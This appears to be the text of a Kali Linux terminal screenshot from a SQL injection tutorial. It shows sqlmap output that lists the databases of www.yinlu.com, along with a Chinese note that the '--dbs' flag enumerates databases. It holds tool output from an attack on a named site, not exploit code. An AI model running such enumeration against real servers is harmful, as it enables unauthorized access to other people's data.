 [14:17:14] [INFO] retrieved: "msdb"
[14:17:14] [INFO] retrieved: "tempdb"
available databases [5]:
[*] 1006295
[*] master
[*] model
[*] msdb
[*] tempdb
--dbs 列数据库
[14:17:14] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.yinlu.com'
KALI LINUX
[*] shutting down at 14:17:14
The quieter you become, the more you are able to hear.
root@kali:~#